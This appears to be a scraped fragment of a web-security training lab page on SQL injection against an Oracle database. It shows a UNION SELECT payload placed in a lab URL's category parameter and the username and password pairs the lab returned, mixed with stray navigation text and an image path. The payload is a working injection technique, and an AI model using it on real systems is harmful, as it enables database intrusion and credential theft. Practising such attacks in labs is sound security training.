 https://0ab400cf036ac8aac05bb89600a10088.web-security-academy.net/filter?category=' UNION SELECT NULL,USERNAME_SVWHIB||':'||PASSWORD_BGCXGZ FROM
Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT
NULL,USERNAME_SVWHIB||':'||PASSWORD_BGCXGZ FROM
USERS_GCZDLS-- -
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
administrator:nrywnjxq5v4lj96pzwtn
carlos:okfjdy6cfyn2m67f7v1y
wiener:jnp9xfa6addbas3enwcy